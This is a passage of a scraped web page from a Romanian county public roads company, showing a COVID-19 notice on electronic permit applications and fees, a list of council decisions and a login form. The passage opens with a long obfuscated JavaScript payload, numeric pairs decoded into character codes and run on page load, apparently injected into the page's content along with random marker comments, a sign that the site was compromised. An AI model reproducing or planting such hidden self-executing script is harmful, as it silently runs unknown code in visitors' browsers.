- 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();
// ]]&gt;</script><br />
<!-- rajD8SftLu --><!-- /* 1uqjsQSyWVhmOHAEVa1i62html */ --></p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

			
			
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="text-3" class="widget widget_text"><h1 class="widget-title">Comunicat</h1>			<div class="textwidget"><p><a name="_GoBack"></a> Datorita masurilor de prevenire a infectiei cu virusul <strong>COVID-19</strong>, se vor trimite cererile completate si documentatiile necesare pentru eliberarea <strong>Acordului Prealabil</strong> si a <strong>Autorizatiei de Constructie</strong> in format electronic. Cerererile le gasiti anexat</p>
<p>Plata se va face in contul <strong>RO10TREZ43621330250XXXXX</strong> deschis la Trezoreria Baia Mare, beneficiar Județul Maramureș CUI <strong>3627315</strong>. Acordurile si Autorizatiile vor fi eliberate in urma confirmarii ordinului de plata. Tarifele sunt urmatoarele:</p>
<ul>
<li><strong>Acord Prealabil</strong> : 60 RON;</li>
<li><a href="http://dpmm.ro/wp-content/uploads/2020/03/Cerere-acord-prealabil.pdf">Descarca Formular</a></li>
<li><strong>Autorizatie de Constructie</strong>: 103 RON.</li>
<li><a href="http://dpmm.ro/wp-content/uploads/2020/03/Cerere-autorizatie.pdf">Descarca Formular</a></li>
</ul>
<p>Acordurile si Autorizatiile se vor elibera in format electronic, mai apoi putand fi ridicate de la sediul societatii, cand va fi posbil.</p>
<p>Va multumim pentru intelegere!</p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><h1 class="widget-title">Drumuri Publice Maramures</h1>			<div class="textwidget"><a href="http://dpmm.ro/index2.php/harta/"><img src="http://dpmm.ro/wp-content/uploads/2014/06/DRUMURI-PUBLICE-JUDETUL-MARAMURES-MM.jpg"  title="HARTA"  style="border: 1px solid #c0c0c0;width:220px;"></a></div>
		</aside><aside id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><h1 class="widget-title">Hotarari ale C.J. Maramures</h1><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li ><a href="http://dpmm.ro/hotararea-nr-109/" title="Hotararea nr. 109">Hotararea nr. 109</a></li><li ><a href="http://dpmm.ro/hotararea-nr-59/" title="Hotararea nr. 59">Hotararea nr. 59</a></li><li ><a href="http://dpmm.ro/hotararea-nr-58-aprilie-2011/" title="Hotararea nr. 58">Hotararea nr. 58</a></li><li ><a href="http://dpmm.ro/hotararea-nr-43-martie-2011/" title="Hotararea nr. 43">Hotararea nr. 43</a></li></ul><a href="http://dpmm.ro/category/hotarari-consiliul-judetean-maramures/" >Vizualizeaza toata lista</a></aside>	</div><!-- #secondary -->

		</div><!-- .inner-wrap -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
												
			<a href="http://www.dpmm.ro" rel="designer">Copyright: DPMM</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dpmm\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="simplemodal-login-form" style="display:none">
	<form name="loginform" id="loginform" action="http://dpmm.ro/wp-login.php" method="post">
		<div class="title">Login</div>
		<div class="simplemodal-login-fields">
		<p>
			<label>Username<br />
			<input type="text" name="log" class="user_login input" value="" size="20" tabindex="10" /></label>
		</p>
		<p>
			<label>Password<br />
			<input type="password" name="pwd" class="user_pass input" value="" size="20" tabindex="20" /></label>
		</p>
		<p class="forgetmenot"><label><input name="rememberme" type="checkbox" id="rememberme" class="rememberme" value="forever" tabindex="90" /> Remember Me</label></p>
		<p class="submit">
			<input type="submit" name="wp-submit" value="Log In" tabindex="100" />
			<input type="button" class="simplemodal-close" value="Cancel" tabindex="101" />
			<input type="hidden" name="testcookie" value="1" />
		</p>
		<p class="nav"><a class="simplemodal-forgotpw" href="http://dpmm.ro/wp-login.php?action=lostpassword" title="Password Lost and Found">Lost your password?</a>
			</p>
			</div>
			<div class="simplemodal-login-activity" style="display:none;"></div>
		</form>
	<form name="lostpasswordform" id="lostpasswordform" action="http://dpmm.ro/wp-login.php?action=lostpassword" method="post">
		<div class="title">Reset Password</div>
		<div class="simplemodal-login-fields">
		<p>
			<label>Username or E-mail:<br />
			<input type="text" name="user_login" class="user_login input" value="" size="20" tabindex="10" /></label>
		</p>
		<p class="submit">
			<input type="submit" name="wp-submit" value="Get New Password" tabindex="100" />
